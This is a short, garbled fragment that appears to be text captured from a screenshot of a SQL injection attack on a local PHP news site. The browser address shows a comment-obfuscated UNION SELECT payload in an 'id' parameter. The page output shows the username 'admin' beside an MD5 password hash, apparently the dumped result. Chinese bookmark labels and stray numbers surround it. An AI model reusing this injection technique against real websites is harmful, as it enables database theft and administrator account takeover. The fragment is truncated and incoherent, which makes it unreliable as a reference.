 http://localhost/xw/newsDetail.php?id=2/**/and/**/1=2/**/union/**/se
百度
访问最多 火狐官方站点 新手上路 常用网址 淘宝12.12 爱淘宝(原淘宝特卖)
WiiNews
Error
admin
7fef6171469e80d32c0559f88b377245
作者: 5
来源: 6
12
11